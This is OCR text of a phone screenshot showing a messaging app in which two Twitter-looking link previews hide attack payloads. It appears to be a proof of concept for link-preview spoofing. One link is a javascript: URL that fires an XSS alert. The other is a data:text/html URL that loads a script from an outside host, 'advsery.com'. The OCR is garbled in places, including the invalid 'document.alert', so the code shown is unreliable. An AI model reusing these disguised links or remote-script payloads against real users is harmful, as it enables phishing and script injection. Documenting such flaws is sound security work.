 21:04
Vo) LTE2 72%
1
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
1
javascript:document
.alert("XSS@"+document.domain);var
x="https://twitter.com"
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
2
data:text/html,https://twitter
.com<script
src='http://advsery.com/twitter.js'> </
script>
21:04
Message